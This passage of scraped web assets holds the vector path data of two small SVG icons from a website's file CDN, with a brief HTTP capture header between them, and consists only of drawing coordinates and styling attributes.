C32.2207074,7.60451186 32.2698306,7.75170397 32.2368454,7.89251184 C32.1722936,8.16845272 32.1435646,8.45060048 32.1318602,8.76218667 C32.3411212,8.58963496 32.5631508,8.41619654 32.8006089,8.23938867 C32.9247468,8.14699459 33.0925103,8.13865961 33.2251606,8.21793054 C33.5573182,8.41584186 33.8635842,8.59389111 34.1620472,8.75562509 C34.1205497,8.62740835 34.0811802,8.49812757 34.0444709,8.36742807 C33.9731802,8.37505369 33.8988748,8.3608665 33.8304216,8.32504384 C33.643328,8.2266202 33.571328,7.9950143 33.669929,7.80809806 C33.8561359,7.45430497 34.0866778,7.10263997 34.3796433,6.72774344 C34.3076433,6.71107349 34.2361753,6.69387152 34.1654167,6.67666955 C33.9985398,6.63659074 33.8313083,6.59633458 33.6615941,6.56228532 C33.5555448,6.5408272 33.4635054,6.47574346 33.4081753,6.38281735 C33.2650621,6.14269914 33.1242542,5.90417699 32.9887665,5.6637041 C32.9453182,6.0540292 32.9158798,6.44648237 32.8885695,6.84319171 C32.8750916,7.03844293 32.7163724,7.19219662 32.5209439,7.19946755 L32.1857715,7.21241336 C32.0543626,7.21773356 31.9213577,7.22269908 31.7878208,7.22766459 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M33.442934,13.666344 C32.5562345,13.666344 31.6452395,12.9552111 31.3691213,12.0470535 C31.3075843,11.8447087 31.4217912,11.6308367 31.6239587,11.5691225 C31.8263035,11.5077629 32.0401754,11.6217924 32.1017124,11.8241372 C32.2792296,12.4077628 32.8933576,12.9005904 33.442934,12.9005904 C34.1868748,12.9005904 34.6101851,12.3609451 34.7751112,11.2020289 L34.7882344,11.1146003 C34.822993,10.9058713 35.020195,10.7654181 35.228924,10.7999994 C35.4374757,10.8349353 35.5782836,11.0321373 35.543525,11.240689 L35.5332393,11.3100289 C35.256057,13.2573982 34.2434462,13.666344 33.442934,13.666344 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M19.8714668,28.8409638 C19.5141269,28.8342249 19.1621072,28.8152495 18.8180678,28.7845697 C18.6073881,28.765949 18.451861,28.5797421 18.470659,28.3692397 C18.489457,28.1583826 18.6763733,28.0037422 18.8861664,28.0216535 C19.2126491,28.0509146 19.5465801,28.0688259 19.8787377,28.0750328 C20.0903042,28.0789343 20.2584224,28.2537914 20.2543436,28.4651806 C20.2502648,28.674087 20.0794865,28.8409638 19.8714668,28.8409638 Z M22.1621662,28.7084909 C21.9731218,28.7084909 21.8087278,28.5685697 21.7831908,28.3761559 C21.7553485,28.1665402 21.9025406,27.9737717 22.1121563,27.9459294 C22.4391711,27.9024811 22.7695553,27.8475057 23.0942646,27.7822446 C23.3024617,27.7416338 23.5035651,27.8749934 23.5450626,28.0823037 C23.5867375,28.2894367 23.4523139,28.4914269 23.2450035,28.5329244 C22.9038016,28.6013776 22.5565701,28.6593677 22.2130627,28.7051214 C22.1960381,28.7076042 22.1790135,28.7084909 22.1621662,28.7084909 Z M25.3817719,27.9253579 C25.2248261,27.9253579 25.077634,27.8281757 25.0214172,27.6721166 C24.9499493,27.4729639 25.0531611,27.2537718 25.2523138,27.1823038 C25.5646093,27.0698703 25.8760182,26.9462644 26.1776733,26.8143235 C26.3716832,26.7288457 26.5970822,26.8180477 26.6818506,27.0117028 C26.7664418,27.205358 26.6781265,27.431289 26.484294,27.5157028 C26.1670329,27.6545599 25.8398408,27.7847274 25.5114073,27.9026584 C25.4684911,27.918087 25.4246881,27.9253579 25.3817719,27.9253579 Z M28.3557619,26.4658506 C28.2298505,26.4658506 28.106422,26.4037817 28.0333579,26.2901068 C27.9189737,26.1120576 27.9705796,25.8753088 28.1484515,25.7609246 C28.4279392,25.5812793 28.7015746,25.3902842 28.9619096,25.1930822 C29.1305598,25.0653975 29.3706781,25.0989148 29.4981854,25.2673877 C29.6258702,25.4358606 29.5927076,25.6761561 29.4240574,25.8038408 C29.1482938,26.0125699 28.8583431,26.2149147 28.5623628,26.4050231 C28.4983431,26.4461659 28.4266978,26.4658506 28.3557619,26.4658506 Z M30.8888849,24.3365306 C30.7972001,24.3365306 30.7049834,24.3035453 30.6315647,24.2370429 C30.4749736,24.0949936 30.4632691,23.8529247 30.6053184,23.6963336 C30.8275253,23.4516045 31.0394464,23.1960577 31.234875,22.9374962 C31.3625597,22.7684913 31.6025006,22.7353287 31.7713282,22.8630134 C31.9399784,22.9903435 31.9733183,23.230639 31.8458109,23.3991119 C31.6363725,23.6761168 31.4099095,23.9490429 31.1724513,24.2107966 C31.0969046,24.2941463 30.9929834,24.3365306 30.8888849,24.3365306 Z M32.7190325,21.5866982 C32.6654759,21.5866982 32.6110325,21.5755258 32.5594266,21.5517623 C32.3671902,21.4632697 32.2831311,21.2359199 32.3714463,21.0436835 C32.5078207,20.7469938 32.6307173,20.4403732 32.7364118,20.1328658 C32.8050424,19.9326491 33.0222837,19.8274865 33.2230325,19.895053 C33.4228946,19.9638609 33.5294758,20.1818116 33.4604906,20.3816737 C33.3464611,20.7134766 33.2141655,21.0440382 33.0669734,21.363782 C33.002599,21.5042352 32.8639192,21.5866982 32.7190325,21.5866982 Z M33.595801,18.4043339 C33.5819684,18.4043339 33.5679586,18.4036245 33.5539487,18.4020285 C33.3436236,18.3791516 33.1918207,18.1901073 33.2146975,17.9799595 C33.2496335,17.6586196 33.2698502,17.3280581 33.2746384,16.9978512 C33.2778305,16.7884128 33.4486088,16.6206493 33.6573379,16.6206493 C33.8745793,16.6238414 34.0434068,16.7976345 34.0403921,17.009201 C34.0352492,17.3631714 34.0134364,17.7176738 33.9760177,18.0625999 C33.9547369,18.2589152 33.7885694,18.4043339 33.595801,18.4043339 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/602866ead00daa135aec4c7b_clients-like-you.svg
body_size: 10036
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="37px" height="37px" viewBox="0 0 37 37" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>14</title>
    <defs>
        <filter id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.003922 0 0 0 0 0.039216 0 0 0 0 0.027451 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Final" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Atlas-vs-Competition-Copy" transform="translate(-309.000000, -653.000000)">
            <g id="14" transform="translate(309.000000, 653.000000)" filter="url(#filter-1)">
                <g>
                    <g id="Group-4" opacity="0.2" transform="translate(5.542710, 3.044274)" fill="#525D7D" fill-rule="nonzero">
                        <path d="M21.120215,0.8065888 C21.1340466,0.470083557 20.8259624,0.334799355 20.5699835,0.408125666 C20.3837309,0.120694104 20.0248677,-0.0500216748 19.5983625,0.0130730582 C18.9456257,0.109515158 18.4886152,0.655767757 18.0082994,1.0635151 C17.5780047,1.42863087 17.1211837,1.77669401 16.7814574,2.2308624 C16.564889,2.5201887 16.86691,2.86067289 17.1569942,2.88530447 C17.7631205,2.93665183 18.4048678,2.72368342 18.9594573,2.49934659 C19.102131,2.4417466 19.2482152,2.38319923 19.3925941,2.32086239 C18.8004889,3.19566234 18.1322152,4.03559913 17.8527416,5.04227276 C17.7913521,5.26357801 17.8411837,5.47654642 17.9567626,5.64460956 C17.86411,5.71604114 17.7801731,5.80111482 17.7100679,5.89679902 C17.2036048,6.58894635 17.4184679,7.44366209 16.9874153,8.19511468 C16.493268,9.05684094 15.7781943,9.81890405 15.1519838,10.585704 C14.6998996,11.1393461 14.0287839,12.1899776 13.2894576,12.3730092 C12.4438366,12.5821881 11.7784051,11.9510513 10.9341104,12.5763144 C10.8026157,12.6737039 10.7054157,12.7822723 10.6296262,12.8978512 C10.2914157,12.0092197 9.47971048,11.6319776 8.76823683,11.0663987 C8.18636319,10.603704 7.5745527,9.880483 6.84394221,9.67376722 C6.46215276,9.56576723 6.16903699,9.86153563 6.13190015,10.2162303 C6.04568963,11.0406303 6.70600538,11.9292618 7.17703693,12.5511144 C7.77899479,13.345767 8.50884738,14.2487985 9.57179468,14.295788 C9.79518414,14.3056406 10.0145947,14.2254933 10.199521,14.0917249 C10.1477946,14.2080617 10.0820473,14.3192827 9.99185781,14.421788 C9.32149996,15.1832827 7.99992109,14.7177459 7.26741587,14.3639985 C5.99870016,13.7510512 4.59678445,12.3379565 3.08914244,12.5729039 C2.90895297,12.600946 2.74183719,12.8290723 2.75718456,13.0088828 C2.76495298,13.0992618 2.77253193,13.1894512 2.78030035,13.2798302 C2.78333193,13.3162091 2.80246877,13.3414091 2.83657403,13.3537249 C3.98781607,13.7690512 4.91301601,15.0639143 5.8565949,15.8180195 C6.71150012,16.501451 7.68084743,17.0933668 8.78737368,17.224672 C9.7228052,17.3357036 10.6529315,17.0941247 11.4252262,16.5499563 C11.7878788,16.2943563 12.1230577,15.9605037 12.3525103,15.5773879 C12.4785103,15.3668827 12.5381945,15.1260616 12.5973103,14.8882722 C12.8311208,14.9405669 13.0759208,15.0025248 13.2767629,14.9888827 C13.7449523,14.9570511 14.2135207,14.8045248 14.6278996,14.5864406 C15.593268,14.0780827 16.2996259,13.2419354 16.9786995,12.4127986 C18.3845942,10.6961672 20.2980888,8.8376199 19.8215625,6.42940952 C19.7726783,6.18290427 19.6207204,5.97372533 19.4263204,5.81570429 C20.1415835,5.50515694 20.6586572,4.79823067 20.9072466,4.04564124 C21.278615,2.92263078 21.073794,1.94343084 21.120215,0.8065888 Z" id="Path"></path>
                        <path d="M29.2143409,22.7749243 C28.6392883,22.5337243 28.0644252,21.8692402 27.5844883,21.4793034 C26.9736252,20.9830718 26.3745095,20.4788824 25.7776674,19.9659771 C25.0785095,19.3649666 24.3730991,18.6790719 23.6123623,18.1007983 C24.7482569,16.75383 25.8254148,14.9420827 25.3920885,13.2133249 C25.2244043,12.5442934 24.3552885,12.5147355 24.0057096,13.0321881 C23.4624886,13.8359354 23.1028676,14.7090301 22.4726781,15.4601037 C23.1445518,14.5076196 23.6692044,13.3307986 23.751057,12.162125 C23.9075622,12.0670092 24.0199201,11.9023566 24.0117728,11.7051145 C23.9831622,11.013725 23.6902359,10.6370514 23.3563833,10.1345672 C23.2694149,9.96726194 23.1729728,9.80241984 23.0543623,9.64326196 C22.4488044,8.53938834 20.821794,9.51252512 21.3765729,10.6239777 C22.3699834,12.6143986 19.1801941,15.1974932 17.8341731,16.3051563 C16.0618364,17.7637246 14.009647,18.8812404 11.923163,19.8202719 C9.82057361,20.7665034 7.60297375,21.4139349 5.48408966,22.3109033 C4.5395634,22.7106928 3.67461609,23.3189032 3.25739506,24.1518295 C3.19752138,24.0987769 3.13992138,24.0438295 3.07625823,23.993619 C2.84131087,23.8090716 2.54800563,23.9801664 2.59196352,24.2755558 C2.67608983,24.8405663 2.88280561,25.3557452 3.06905823,25.8946084 C3.11339507,26.022882 3.19714243,26.1287978 3.30059506,26.2108399 C2.70110035,26.0014715 2.04950039,26.4238083 2.03244776,27.0918925 C2.01956355,27.5977872 2.27876354,27.9145872 2.45724774,28.358524 C2.50063721,28.466524 2.52204773,28.5883556 2.53796352,28.700145 C2.54023721,28.7156819 2.54724773,28.714545 2.55463721,28.707345 C2.54573194,28.7232608 2.53436352,28.7442924 2.51901615,28.7736608 C2.27857406,29.2344608 1.95495303,29.6272397 1.81947935,30.1410923 C1.75107936,30.4008607 1.8170162,30.7051554 2.01804776,30.892166 C2.0631425,30.9346081 2.11183723,30.9725028 2.16413197,31.0064186 C2.40968985,31.1655765 2.71606877,31.1396186 2.95347929,31.0130502 C3.09179507,30.9393449 3.22897401,30.8474502 3.362174,30.7438081 C2.94874244,31.240608 2.63137404,31.7627975 2.64122667,32.4483132 C2.64520562,32.7275974 2.9800056,32.85625 3.17952138,32.6713237 C4.2862371,31.6451343 5.9249949,30.8324817 6.66072117,29.4722502 C7.03398431,28.7819977 7.16150009,27.9981451 6.98718431,27.286482 C8.6799421,26.4433241 10.3607631,25.6126715 12.124384,24.9002505 C14.1098786,24.0983979 16.0961311,23.2995769 18.0020468,22.3184823 C19.5472046,21.5230718 21.0574993,20.5821455 22.3506571,19.4057035 C22.8933097,20.4548192 23.6887202,21.4237876 24.4587412,22.2893033 C23.5670781,22.7542717 22.9058149,23.6561664 22.1191202,24.278019 C21.1308256,25.0595979 20.0928888,25.7792189 19.1248678,26.5867557 C17.755731,27.7287135 15.7668259,29.7064397 17.317289,31.4666501 C17.5162363,31.6926922 17.9313731,31.4547133 17.8300047,31.1682291 C17.0912469,29.0773871 21.0448045,27.3596188 22.3908255,26.4954294 C23.4647623,25.8059347 25.0762359,24.8089242 25.5334358,23.4882927 C26.6098358,24.6851979 27.9823831,26.0346294 29.5426988,25.2881031 C30.7418776,24.7141874 30.1808461,23.1802085 29.2143409,22.7749243 Z M4.66272129,26.0255347 C4.14299501,26.4637873 4.2718371,27.4806925 4.88781601,27.7724819 C5.68493176,28.1499135 4.8260476,29.1954292 4.17463711,29.877345 C4.25497395,29.7613871 4.32886868,29.6441029 4.39006867,29.527766 C4.9109318,28.5358714 4.52364761,26.9863557 3.5802582,26.3578715 C3.93590028,26.4668188 4.3474371,26.3465031 4.42606867,25.8946084 C4.57518445,25.0357242 5.87497385,24.7558716 6.73954222,24.5377874 C6.01253174,24.9874084 5.31413178,25.4762505 4.66272129,26.0255347 Z" id="Shape"></path>
                        <path d="M2.46008984,11.4868408 C2.18800565,11.2371145 1.69158463,11.1016408 1.36682675,11.3456829 C1.16977413,11.4938513 1.03126888,11.6393671 0.893710988,11.8392618 C0.875332042,11.8659776 0.808826783,11.9525671 0.821710993,11.9374092 C0.768847838,12.0031566 0.715037315,12.0677671 0.663311002,12.1346513 C0.55436364,12.2758092 0.563837324,12.2695565 0.468342593,12.3834302 C0.421921543,12.4001039 0.381563651,12.417725 0.339311022,12.4438723 C0.309374181,12.4584618 0.285121551,12.4686934 0.260868921,12.4789249 C0.136195244,12.5518723 0.0581320909,12.6820407 0.0206163037,12.8188407 C-0.103110005,13.270167 0.353521547,13.6400196 0.763732049,13.6610512 C1.02501624,13.6745038 1.28573202,13.5882933 1.52731095,13.4793459 C1.74160567,13.7290722 2.17872144,13.557788 2.28634248,13.270546 C2.37653195,13.0297249 2.48244774,12.8082302 2.60086878,12.5801039 C2.78030035,12.2354513 2.76305825,11.7647987 2.46008984,11.4868408 Z" id="Path"></path>
                        <path d="M23.1041939,21.5522507 C21.9105097,22.090356 20.8960677,23.090398 19.8982993,23.9242716 C18.7987836,24.8432189 17.644131,25.7646294 16.7503837,26.8897241 C16.5561732,27.1343346 16.7918785,27.4829662 17.0912469,27.3313872 C18.3432889,26.6972188 19.4446994,25.7750505 20.5421309,24.90764 C21.6225098,24.0536822 22.8412044,23.2254927 23.6521517,22.1003981 C23.912678,21.7388823 23.4255412,21.4073034 23.1041939,21.5522507 Z" id="Path"></path>
                        <path d="M15.8763417,5.70997798 C15.0057101,4.84806224 13.8499207,4.24875702 12.9086155,3.45107285 C12.0394998,2.71458869 11.2929735,1.82500979 10.3526157,1.17700983 C10.156321,1.04172563 9.95775255,1.26454667 9.98958413,1.45610455 C10.199521,2.72178869 11.0100893,3.82054652 11.8085314,4.79046225 C12.6369103,5.7969464 13.6970155,6.86538844 14.9229102,7.34759894 C15.8678154,7.71953576 16.5286995,6.35551479 15.8763417,5.70997798 Z" id="Path"></path>
                        <path d="M13.189605,8.50679887 C12.3314787,8.10492521 11.379563,8.05850416 10.5318578,7.59372524 C10.1620052,7.39098841 8.57402632,6.58667267 8.84705788,5.98528323 C8.8843842,5.90324113 8.80613157,5.80812534 8.71878421,5.85700955 C7.70756321,6.42220952 8.32107897,7.46620946 8.9224684,8.16631468 C9.76429993,9.14627251 11.4096893,10.2598093 12.7545734,10.1127777 C13.1373103,10.070904 13.4777944,9.87404089 13.585605,9.47993565 C13.6054997,9.40736724 13.6185734,9.32608303 13.6162997,9.25086198 C13.6083418,8.96684095 13.463205,8.63488307 13.189605,8.50679887 Z" id="Path"></path>
                    </g>
                    <g id="Group" fill="#525D7D" fill-rule="nonzero">
                        <path d="M4.92404181,19.2651146 C4.76962077,19.2651146 4.6218313,19.1771989 4.55248394,19.0278936 C3.64850505,17.0757464 3.20892612,15.4784833 3.20892612,14.1449676 C3.20892612,11.7570309 4.52482078,10.7082941 5.77155755,10.0887152 C5.75772597,9.93164151 5.75071545,9.77892573 5.75071545,9.62734679 C5.75071545,7.10223116 7.64336797,6.28389436 8.59187317,5.97751543 C8.74250474,3.87492608 10.8276625,2.89496825 11.7098519,2.78602089 C12.9893676,0.882378895 15.4201254,0.407178923 17.3855358,0.0234947354 C17.4641674,0.00795789426 17.5445042,0 17.6238937,0 C18.6777463,0 19.2821673,1.32953676 19.4422725,1.73709463 C20.3485251,4.04431555 21.6513461,6.05747332 23.3143565,7.72048375 C23.7491986,8.15513636 23.9885038,8.70082053 23.9885038,9.25673629 C23.9885038,10.5210941 23.1008197,10.6605467 22.5132618,10.7528204 C22.4223145,10.7672204 22.3302302,10.7816204 22.2394724,10.7996204 C22.0177882,10.8431994 21.8023566,10.7005257 21.7580198,10.478652 C21.7136829,10.2573468 21.857304,10.0415362 22.0787987,9.99738888 C22.1807355,9.97692572 22.2839987,9.96063099 22.3863145,9.9447152 C23.0075986,9.84694678 23.170167,9.79900994 23.170167,9.25673629 C23.170167,8.91928368 23.015746,8.57917844 22.7357039,8.29894687 C20.9925461,6.55578908 19.6283357,4.44884184 18.6805884,2.03646304 C18.44242,1.42995781 18.0231147,0.818336793 17.6237042,0.818336793 C17.5971779,0.818336793 17.5698937,0.820989425 17.54242,0.826294688 C15.2458096,1.27496835 13.2652413,1.77839989 12.2900203,3.39783138 C12.2121466,3.52705242 12.0702309,3.59943136 11.9186519,3.59545242 C11.8997046,3.59431558 11.8805677,3.59393663 11.8619993,3.59393663 C11.4445888,3.59393663 9.40149418,4.30919974 9.40149418,6.22079963 L9.4020626,6.27479963 C9.4056626,6.45915751 9.28553629,6.62324171 9.10875735,6.6751575 C7.35252588,7.1926101 6.56924171,8.10322057 6.56924171,9.62734679 C6.56924171,9.83500994 6.58477855,10.0474099 6.61661013,10.2755362 C6.64162066,10.4547783 6.54612593,10.6292836 6.38166278,10.7043152 C5.15898917,11.2632625 4.02745239,12.0671993 4.02745239,14.1447781 C4.02745239,15.3568412 4.44221026,16.8415569 5.29541021,18.6841884 C5.39033652,18.8890094 5.30109442,19.1321041 5.09608391,19.2272199 C5.0399997,19.2529883 4.98164181,19.2651146 4.92404181,19.2651146 Z" id="Path"></path>
                        <path d="M20.457283,14.0788413 C19.8179988,14.0788413 19.244462,13.947536 18.7038936,13.677536 C18.5017252,13.5765466 18.4198726,13.3307992 18.5208621,13.1288203 C18.6218515,12.9264624 18.8672199,12.8444203 19.0695778,12.9455992 C19.4998725,13.1604624 19.9407778,13.2606939 20.457283,13.2606939 C21.6064408,13.2606939 21.8233882,13.0755782 21.8233882,12.0952414 C21.8233882,11.7195151 21.7468408,10.8125046 21.0370724,10.5123783 C17.8630095,9.16919945 16.6238516,7.13311536 15.7189254,5.64631545 C15.0218517,4.50075763 14.6226307,3.90315766 13.8617044,3.90315766 C13.3658518,3.90315766 12.8544624,4.41075763 12.7451361,5.0119576 C12.7047782,5.23439969 12.4908624,5.38143126 12.2693677,5.34107337 C12.0471151,5.300526 11.8997046,5.08774707 11.9402519,4.86549445 C12.1217677,3.86696819 12.9656834,3.08501034 13.8617044,3.08501034 C15.1179149,3.08501034 15.7202517,4.07463134 16.4178938,5.22094706 C17.31202,6.68993644 18.4249884,8.51873633 21.3561461,9.75865205 C22.1731566,10.104252 22.6419144,10.9561257 22.6419144,12.0952414 C22.641725,13.7468834 21.8059566,14.0788413 20.457283,14.0788413 Z" id="Path"></path>
                        <path d="M17.4870937,16.0186727 C15.4549886,16.0186727 14.0113886,14.7239991 12.7379361,13.5820413 C11.745473,12.691894 10.8882941,11.9233888 9.97218888,11.9233888 C9.58964153,11.9233888 9.15688366,11.9995572 8.61063107,12.1634519 C8.3944416,12.227873 8.16612583,12.1056624 8.10132583,11.889094 C8.03652584,11.6725256 8.15930478,11.4445888 8.37587318,11.3797888 C9.00075736,11.1925888 9.50797838,11.1052414 9.97237835,11.1052414 C11.2016835,11.1052414 12.2132835,12.0126309 13.2843782,12.9730729 C14.505536,14.0682307 15.768378,15.2007149 17.4872832,15.2007149 C18.0246305,15.2007149 18.8770726,14.9451149 18.8770726,14.2586518 C18.8770726,13.6826518 18.3289252,12.9827361 17.6799779,12.7303571 C15.6611359,11.9449888 14.2954097,10.7624836 13.1979782,9.81208363 C12.3176835,9.04983104 11.622694,8.44768371 11.0120204,8.44768371 C10.7283783,8.44768371 10.057831,8.5240416 9.95684151,9.23096787 C9.92482046,9.45473628 9.71677837,9.60839943 9.4941468,9.57827311 C9.27037839,9.54625206 9.11500998,9.33915734 9.14703103,9.11538893 C9.27587313,8.21273635 10.0081889,7.62953639 11.0122099,7.62953639 C11.9279361,7.62953639 12.7248624,8.3195995 13.7338097,9.19345208 C14.7834939,10.1023573 16.0897254,11.2338941 17.9766937,11.9675361 C18.9403568,12.3425045 19.6954094,13.3487992 19.6954094,14.2584623 C19.6950304,15.4019359 18.5574305,16.0186727 17.4870937,16.0186727 Z" id="Path"></path>
                        <path d="M14.0625465,18.4985042 C12.9613255,18.4985042 12.0709888,17.7677042 11.1285467,16.9940832 C10.0847362,16.1376622 9.00568367,15.2516833 7.53821008,15.2516833 L7.3026943,15.2518728 C6.53532593,15.2518728 5.53471546,15.1658517 5.12431548,14.7554518 C4.96458918,14.5959149 4.96458918,14.3367149 5.12412601,14.1769886 C5.28385232,14.0172623 5.54286283,14.0172623 5.70277861,14.1769886 C5.82726281,14.3014728 6.43035751,14.4337255 7.3026943,14.4337255 L7.53821008,14.433536 C9.2984205,14.433536 10.5464836,15.4578307 11.6475151,16.3618096 C12.5094308,17.0694937 13.2540624,17.6803568 14.0623571,17.6803568 C15.109578,17.6803568 15.4072412,16.9218937 15.6637885,16.005599 L15.6971359,15.8873675 C15.7592833,15.6698517 15.9858938,15.5447991 16.2028411,15.606378 C16.419978,15.6683359 16.5457885,15.8947569 16.4838306,16.1120833 L16.4516201,16.2261464 C16.2295569,17.02042 15.815557,18.4985042 14.0625465,18.4985042 Z" id="Path"></path>
                        <path d="M0.408884186,24.7877038 C0.321726297,24.7877038 0.233810512,24.7600406 0.159347359,24.7024406 C-0.019705262,24.5645038 -0.0528631547,24.307388 0.0852631528,24.1287144 C5.70543124,16.8432622 7.70684165,15.3458517 9.03239946,14.8132412 C9.24271524,14.7285465 9.48031522,14.8308623 9.56463101,15.0402307 C9.64894679,15.2497886 9.5473889,15.4881464 9.33764155,15.5724622 C8.17768372,16.0387569 6.24846279,17.4793253 0.733073641,24.6285459 C0.652357856,24.7327564 0.531284179,24.7877038 0.408884186,24.7877038 Z" id="Path"></path>
                        <path d="M8.46549423,34.9355348 C8.37265213,34.9355348 8.27924161,34.9040821 8.20269425,34.8396611 C8.02970478,34.6943348 8.00734689,34.4360822 8.1526732,34.2632822 C8.76694685,33.5322927 9.46932575,32.8632612 10.1485889,32.2160191 C10.3647783,32.0100612 10.5803994,31.8044823 10.7927994,31.597956 C8.96816789,29.7502088 7.46545219,28.0525246 5.87879965,26.2604826 C4.70141025,24.9303775 3.4840419,23.5547986 2.12002093,22.1096829 C1.96484199,21.9454092 1.97242094,21.6863987 2.13669461,21.5314092 C2.30115776,21.3764198 2.55997879,21.3841882 2.71496826,21.5482724 C4.08808397,23.0026723 5.30981021,24.3831775 6.49155751,25.7180195 C8.15286267,27.5949457 9.72208363,29.3676614 11.6619151,31.3120402 C11.8212625,31.4717665 11.8212625,31.7307771 11.6615361,31.8903139 C11.3526941,32.1993454 11.0334309,32.5034507 10.7130309,32.8086928 C10.0498731,33.440398 9.36416786,34.0937032 8.77926263,34.7898295 C8.69797843,34.8858927 8.58221001,34.9355348 8.46549423,34.9355348 Z" id="Path"></path>
                        <path d="M9.85206257,30.1467772 C9.75031521,30.1467772 9.64837837,30.1092614 9.56917838,30.0332824 C9.40585207,29.8769666 9.40016786,29.6181456 9.55629417,29.4548193 C12.1223361,26.7731984 13.1104413,26.6159353 14.6061465,26.3775774 C16.5222938,26.0727142 19.4178304,25.6115353 28.460272,18.9485041 C29.2393877,18.3745884 29.8669245,17.1731358 29.8669245,16.5613253 C29.8669245,16.0467148 29.4161667,15.3485043 28.661872,15.0707359 C28.4644404,14.9979781 28.3543562,14.7876623 28.4074088,14.5841676 C28.5017667,14.2205676 28.5497036,13.8922097 28.5497036,13.6083781 C28.5497036,12.504694 27.5398089,11.9773888 26.6926721,11.7293677 C26.5056616,11.6747993 26.3832616,11.4955572 26.3999353,11.3013467 C26.4167984,11.1088414 26.4247563,10.9371783 26.4247563,10.7768836 C26.4247563,8.39425213 24.0927144,7.71119954 23.2146934,7.45408377 C23.0123355,7.39496798 22.900925,7.36218903 22.814525,7.31027325 C22.6206934,7.19412589 22.5577881,6.94307327 22.6739355,6.74905223 C22.7900829,6.55541014 23.0415144,6.49212593 23.2351565,6.60865224 C23.2573249,6.61585224 23.3380407,6.63764171 23.4447144,6.66890487 C24.3841249,6.94402064 27.2429036,7.7813048 27.2429036,10.7768836 C27.2429036,10.8636625 27.2408194,10.9529046 27.2368405,11.0459362 C28.6145036,11.5368625 29.3678509,12.4379993 29.3678509,13.6083781 C29.3678509,13.8711781 29.3381035,14.1493255 29.2774719,14.4513465 C30.194335,14.9346938 30.6850719,15.858378 30.6850719,16.5615148 C30.6850719,17.5014937 29.8722298,18.9246305 28.9455141,19.6074936 C19.7429672,26.3881879 16.7290095,26.8681247 14.7347991,27.1856826 C13.3088203,27.4128615 12.5230729,27.5381036 10.147452,30.0205877 C10.0671152,30.1045245 9.95968362,30.1467772 9.85206257,30.1467772 Z" id="Path"></path>
                        <path d="M23.289346,7.10564168 C23.1724407,7.10564168 23.0564828,7.09446274 22.9450723,7.07210484 C22.7235776,7.02814695 22.5795776,6.81271538 22.623725,6.59103119 C22.6678723,6.36953646 22.8817881,6.22383121 23.1047986,6.26987331 C23.1637249,6.28162068 23.2258723,6.28749436 23.2891565,6.28749436 C24.0082091,6.28749436 25.7669037,5.36286284 25.7669037,3.64888399 C25.7669037,2.28694723 25.2341038,2.28694723 24.8451143,2.28694723 C24.2922301,2.29755776 21.0048619,2.85404194 20.730504,4.15667344 C20.684083,4.37797869 20.467704,4.52046289 20.2460198,4.47271552 C20.0249041,4.426105 19.8833672,4.20934712 19.9299778,3.98823134 C20.3790304,1.85513673 24.8013459,1.46879991 24.8451143,1.46879991 C26.0158721,1.46879991 26.585051,2.18197882 26.585051,3.64888399 C26.5852405,5.8856207 24.4079985,7.10564168 23.289346,7.10564168 Z" id="Path"></path>
                        <path d="M22.3630092,32.0564823 C22.2533039,32.0564823 22.1439776,32.0129034 22.0634513,31.9259349 C20.9779566,30.7593455 18.8253462,28.5313246 16.6069885,26.7165458 C16.4321043,26.5734932 16.4063359,26.3156195 16.5493885,26.1407353 C16.6926306,25.9660406 16.9501253,25.9404616 17.1250095,26.0831353 C19.3808831,27.9287983 21.5626724,30.1867561 22.6623776,31.3686929 C22.8162302,31.5341034 22.806946,31.7929244 22.6415355,31.9465876 C22.5627144,32.0201034 22.4626723,32.0564823 22.3630092,32.0564823 Z" id="Path"></path>
                        <path d="M33.8852822,29.1863351 C33.7918717,29.1863351 33.6982717,29.154693 33.6213454,29.0897035 C32.6103138,28.2340404 31.7876192,27.5725878 31.0621245,26.9893879 C28.7304614,25.1149248 27.6663773,24.2594512 26.1320195,21.4976829 C26.0223142,21.3000619 26.0933669,21.0510935 26.2907984,20.9413882 C26.4887984,20.8318724 26.7373879,20.903304 26.8470931,21.1003566 C28.3037667,23.7222933 29.2611772,24.4921249 31.5746507,26.351809 C32.3041244,26.9380405 33.130798,27.6027141 34.1497874,28.4648194 C34.322398,28.6107141 34.3438085,28.8691562 34.1979138,29.0413877 C34.116819,29.1370719 34.001619,29.1863351 33.8852822,29.1863351 Z" id="Path"></path>
                        <path d="M24.372567,36.4325662 C24.2636196,36.4325662 24.1550512,36.3893663 24.0745249,36.3039136 C22.9738723,35.1344821 21.8682934,34.0641453 20.7882935,33.1226507 C20.7011356,33.0466717 20.6503567,32.9375349 20.6481933,32.8219559 C20.6459988,32.706377 20.6927988,32.5953454 20.7771146,32.5161454 C22.2063145,31.1725876 23.8234723,29.9082298 25.5355564,28.5694088 C26.8618721,27.5324194 28.2332825,26.4599984 29.6747982,25.2344827 C29.8466509,25.0880196 30.1050929,25.1090511 30.2513666,25.2810932 C30.3976403,25.4531353 30.3769877,25.7113879 30.2047561,25.8576616 C28.7505457,27.0945458 27.3723142,28.1718931 26.0395563,29.2139983 C24.4741249,30.4379982 22.9886513,31.5994718 21.6670724,32.806798 C22.6582092,33.6906927 23.6667775,34.6769032 24.6704196,35.7430716 C24.8252196,35.9077242 24.8174512,36.1665452 24.6527985,36.3215347 C24.573788,36.3958084 24.472988,36.4325662 24.372567,36.4325662 Z" id="Path"></path>
